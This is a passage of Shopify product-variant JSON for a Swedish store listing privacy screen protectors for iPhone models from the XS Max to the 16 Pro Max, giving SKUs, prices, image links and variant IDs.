Pro"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416328507,"title":"Anti-tittande skärmskydd \/ iPhone 16 Plus","option1":"Anti-tittande skärmskydd","option2":"iPhone 16 Plus","option3":null,"sku":"LB20255001A1i16PL","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 16 Plus","public_title":"Anti-tittande skärmskydd \/ iPhone 16 Plus","options":["Anti-tittande skärmskydd","iPhone 16 Plus"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416361275,"title":"Anti-tittande skärmskydd \/ iPhone 16 Pro Max","option1":"Anti-tittande skärmskydd","option2":"iPhone 16 Pro Max","option3":null,"sku":"LB20255001A1i16PM","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 16 Pro Max","public_title":"Anti-tittande skärmskydd \/ iPhone 16 Pro Max","options":["Anti-tittande skärmskydd","iPhone 16 Pro Max"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416394043,"title":"Anti-tittande skärmskydd \/ iPhone 15","option1":"Anti-tittande skärmskydd","option2":"iPhone 15","option3":null,"sku":"LB20255001A2i15","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 15","public_title":"Anti-tittande skärmskydd \/ iPhone 15","options":["Anti-tittande skärmskydd","iPhone 15"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416426811,"title":"Anti-tittande skärmskydd \/ iPhone 15 Pro","option1":"Anti-tittande skärmskydd","option2":"iPhone 15 Pro","option3":null,"sku":"LB20255001A2i15P","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 15 Pro","public_title":"Anti-tittande skärmskydd \/ iPhone 15 Pro","options":["Anti-tittande skärmskydd","iPhone 15 Pro"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416459579,"title":"Anti-tittande skärmskydd \/ iPhone 15 Plus","option1":"Anti-tittande skärmskydd","option2":"iPhone 15 Plus","option3":null,"sku":"LB20255001A215PL","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 15 Plus","public_title":"Anti-tittande skärmskydd \/ iPhone 15 Plus","options":["Anti-tittande skärmskydd","iPhone 15 Plus"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416492347,"title":"Anti-tittande skärmskydd \/ iPhone 15 Pro Max","option1":"Anti-tittande skärmskydd","option2":"iPhone 15 Pro Max","option3":null,"sku":"LB20255001A2i15PM","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 15 Pro Max","public_title":"Anti-tittande skärmskydd \/ iPhone 15 Pro Max","options":["Anti-tittande skärmskydd","iPhone 15 Pro Max"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416525115,"title":"Anti-tittande skärmskydd \/ iPhone 14 (6.1\")","option1":"Anti-tittande skärmskydd","option2":"iPhone 14 (6.1\")","option3":null,"sku":"LB20255001A1i14","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 14 (6.1\")","public_title":"Anti-tittande skärmskydd \/ iPhone 14 (6.1\")","options":["Anti-tittande skärmskydd","iPhone 14 (6.1\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416557883,"title":"Anti-tittande skärmskydd \/ iPhone 14 Pro (6.1\")","option1":"Anti-tittande skärmskydd","option2":"iPhone 14 Pro (6.1\")","option3":null,"sku":"LB20255001A1i14P","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 14 Pro (6.1\")","public_title":"Anti-tittande skärmskydd \/ iPhone 14 Pro (6.1\")","options":["Anti-tittande skärmskydd","iPhone 14 Pro (6.1\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416590651,"title":"Anti-tittande skärmskydd \/ iPhone 14 Plus (6.7\")","option1":"Anti-tittande skärmskydd","option2":"iPhone 14 Plus (6.7\")","option3":null,"sku":"LB20255001A1i14PL","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 14 Plus (6.7\")","public_title":"Anti-tittande skärmskydd \/ iPhone 14 Plus (6.7\")","options":["Anti-tittande skärmskydd","iPhone 14 Plus (6.7\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416623419,"title":"Anti-tittande skärmskydd \/ iPhone 14 Pro Max (6.7\")","option1":"Anti-tittande skärmskydd","option2":"iPhone 14 Pro Max (6.7\")","option3":null,"sku":"LB20255001A1i14PM","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 14 Pro Max (6.7\")","public_title":"Anti-tittande skärmskydd \/ iPhone 14 Pro Max (6.7\")","options":["Anti-tittande skärmskydd","iPhone 14 Pro Max (6.7\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416656187,"title":"Anti-tittande skärmskydd \/ iPhone 13\/13 Pro (6.1\")","option1":"Anti-tittande skärmskydd","option2":"iPhone 13\/13 Pro (6.1\")","option3":null,"sku":"LB20255001A1i13","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 13\/13 Pro (6.1\")","public_title":"Anti-tittande skärmskydd \/ iPhone 13\/13 Pro (6.1\")","options":["Anti-tittande skärmskydd","iPhone 13\/13 Pro (6.1\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416688955,"title":"Anti-tittande skärmskydd \/ iPhone 13 Pro Max (6.7\")","option1":"Anti-tittande skärmskydd","option2":"iPhone 13 Pro Max (6.7\")","option3":null,"sku":"LB20255001A1i13PM","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 13 Pro Max (6.7\")","public_title":"Anti-tittande skärmskydd \/ iPhone 13 Pro Max (6.7\")","options":["Anti-tittande skärmskydd","iPhone 13 Pro Max (6.7\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416721723,"title":"Anti-tittande skärmskydd \/ iPhone 12\/12 Pro (6.1\")","option1":"Anti-tittande skärmskydd","option2":"iPhone 12\/12 Pro (6.1\")","option3":null,"sku":"LB20255001A1i12","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 12\/12 Pro (6.1\")","public_title":"Anti-tittande skärmskydd \/ iPhone 12\/12 Pro (6.1\")","options":["Anti-tittande skärmskydd","iPhone 12\/12 Pro (6.1\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416754491,"title":"Anti-tittande skärmskydd \/ iPhone 12 Pro Max (6.7\")","option1":"Anti-tittande skärmskydd","option2":"iPhone 12 Pro Max (6.7\")","option3":null,"sku":"LB20255001A1i12PM","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 12 Pro Max (6.7\")","public_title":"Anti-tittande skärmskydd \/ iPhone 12 Pro Max (6.7\")","options":["Anti-tittande skärmskydd","iPhone 12 Pro Max (6.7\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416787259,"title":"Anti-tittande skärmskydd \/ iPhone 11 (6.1\")","option1":"Anti-tittande skärmskydd","option2":"iPhone 11 (6.1\")","option3":null,"sku":"LB20255001A1i11","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 11 (6.1\")","public_title":"Anti-tittande skärmskydd \/ iPhone 11 (6.1\")","options":["Anti-tittande skärmskydd","iPhone 11 (6.1\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416820027,"title":"Anti-tittande skärmskydd \/ iPhone 11 Pro (5.8\")","option1":"Anti-tittande skärmskydd","option2":"iPhone 11 Pro (5.8\")","option3":null,"sku":"LB20255001A1i11P","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 11 Pro (5.8\")","public_title":"Anti-tittande skärmskydd \/ iPhone 11 Pro (5.8\")","options":["Anti-tittande skärmskydd","iPhone 11 Pro (5.8\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416852795,"title":"Anti-tittande skärmskydd \/ iPhone 11 Pro Max (6.5\")","option1":"Anti-tittande skärmskydd","option2":"iPhone 11 Pro Max (6.5\")","option3":null,"sku":"LB20255001A1i11PM","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 11 Pro Max (6.5\")","public_title":"Anti-tittande skärmskydd \/ iPhone 11 Pro Max (6.5\")","options":["Anti-tittande skärmskydd","iPhone 11 Pro Max (6.5\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416885563,"title":"Anti-tittande skärmskydd \/ iPhone X\/XS (5.8\")","option1":"Anti-tittande skärmskydd","option2":"iPhone X\/XS (5.8\")","option3":null,"sku":"LB20255001A1iXS","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone X\/XS (5.8\")","public_title":"Anti-tittande skärmskydd \/ iPhone X\/XS (5.8\")","options":["Anti-tittande skärmskydd","iPhone X\/XS (5.8\")"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416918331,"title":"Anti-tittande skärmskydd \/ iPhone XS Max (6.5\")","option1":"Anti-tittande skärmskydd","option2":"iPhone XS Max 